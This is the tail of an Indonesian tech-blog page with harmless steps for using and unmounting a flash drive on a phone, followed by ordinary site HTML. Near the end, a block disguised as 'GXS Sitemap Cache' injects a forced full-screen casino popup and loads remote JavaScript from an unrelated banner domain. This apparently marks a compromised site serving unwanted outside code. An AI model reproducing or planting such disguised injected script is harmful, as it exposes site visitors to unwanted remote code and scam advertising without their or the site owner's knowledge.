<p>Pilih folder penyimpanan lalu klik tombol <strong>Move here</strong> maupun <strong>Copy here</strong></p>



<h2 class="wp-block-heading"><strong>Cara Eject Flashdisk dari HP</strong></h2>



<p>Ketika Anda akan mencabut flashdisk dari PC maupun laptop pasti Anda akan memencet fitur <strong>eject</strong>. Tujuannya agar flashdisk tidak cepat rusak seperti tidak bisa dibaca atau datanya hilang. Pada smartphone tidak ada fitur eject, tetapi terdapat fitur <strong>unmount</strong>.</p>



<p>Cara <strong>unmount</strong> flashdisk dari HP agar flashdisk aman adalah:</p>



<ul class="wp-block-list"><li>Buka <strong>setting</strong> HP Anda</li><li>Masuk ke menu <strong>Storage</strong></li><li>Cari nama flashdisk Anda atau cari tulisan <strong>USB Drive</strong></li><li>Di sebelah kanan nama flashdisk Anda terdapat panah yang mengarah ke atas. Klik panah tersebut</li><li>Muncul tulisan <strong>unmounting</strong> di bawah nama flashdisk. Tunggu hingga tulisan berubah menjadi <strong>unmounted.</strong></li><li>Flashdisk Anda otomatis tidak terbaca oleh smartphone</li><li>Anda dapat mencabut OTG dan flashdisk tersebut</li></ul>



<p>Cara menggunakan flashdisk di HP sangat mudah dan murah Anda hanya perlu mengeluarkan modal 10 ribuan untuk membeli OTG micro USB dan 30 ribuan untuk membeli OTG type C.</p>



<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 17 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7754238453"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><a href="https://lulusantekno.com/cara-mengembalikan-file-yang-terkena-virus/"><em>Baca juga</em>: Cara Mengembalikan File yang Terkena Virus di FlashDisk dengan Mudah</a></p>
<div class="crp_related     crp-text-only"><h2>Artikel Rekomendasi Penulis:</h2><ul><li><a href="https://lulusantekno.com/cara-memindahkan-file-ke-flashdisk/"    target="_blank"  class="crp_link post-9085"><span class="crp_title">Cara Memindahkan File ke Flashdisk dengan Super Cepat</span></a></li><li><a href="https://lulusantekno.com/cara-copy-file-ke-flashdick/"    target="_blank"  class="crp_link post-9094"><span class="crp_title">Temukan Cara Copy File Ke Flashdick dengan Cepat Tanpa Ribet</span></a></li><li><a href="https://lulusantekno.com/cara-tethering-hp-ke-laptop/"    target="_blank"  class="crp_link post-1773"><span class="crp_title">Cara Tethering HP ke Laptop Simple 100% Works</span></a></li><li><a href="https://lulusantekno.com/cara-instal-ulang-windows-10/"    target="_blank"  class="crp_link post-6972"><span class="crp_title">Cara Instal Ulang Windows 10 Tanpa Flashdisk dengan&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-mengatasi-hp-mati-total-tidak-bisa-dicas-baterai-tanam/"    target="_blank"  class="crp_link post-5510"><span class="crp_title">Cara Mengatasi HP Mati Total Tidak Bisa Dicas&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-mengirim-file-dari-laptop-ke-hp/"    target="_blank"  class="crp_link post-472"><span class="crp_title">Panduan Lengkap Cara Mengirim File dari Laptop ke HP&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-memindah-aplikasi-ke-kartu-sd/"    target="_blank"  class="crp_link post-1728"><span class="crp_title">Cara Memindah Aplikasi ke Kartu SD Gampang Semua Bisa</span></a></li><li><a href="https://lulusantekno.com/cara-menyambungkan-hp-oppo-ke-tv/"    target="_blank"  class="crp_link post-1746"><span class="crp_title">Cara Menyambungkan HP Oppo Ke TV Paling Ampuh Work 100%</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan setelah paragraf terakhir lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="6741995999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://lulusantekno.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://lulusantekno.com/tag/cara-membuka-file-flashdisk-di-hp-oppo/" rel="tag">cara membuka file flashdisk di hp oppo</a>, <a href="https://lulusantekno.com/tag/cara-menghubungkan-flashdisk-ke-hp-vivo/" rel="tag">cara menghubungkan flashdisk ke hp vivo</a>, <a href="https://lulusantekno.com/tag/cara-menyambungkan-flashdisk-otg-ke-hp/" rel="tag">cara menyambungkan flashdisk otg ke hp</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://lulusantekno.com/cara-print-label-undangan/" rel="prev">Cara Print Label Undangan Menggunakan Microsoft Word￼</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://lulusantekno.com/cara-membuat-tiktok-shop/" rel="next">Cara Membuat TikTok Shop dan Upload Produk Pertama￼</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cara-menggunakan-flashdisk-di-hp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lulusantekno.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://lulusantekno.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://lulusantekno.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://lulusantekno.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-143"><a rel="privacy-policy" href="https://lulusantekno.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://lulusantekno.com/contact/">Contact</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 LulusanTekno</span> &bull; Built with <a href="https://generatepress.com" itemprop="url" rel="nofollow noopener noreferrer">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://lulusantekno.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lulusantekno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lulusantekno.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=7SZLBN7ReasZMfm302D85zxNccDpIDSD&#038;t=1769799325&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70e7af991f9f4ca8b2c49372eacd7f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2-xIbAuJMQrsUSI1ZnWXlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769799347132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>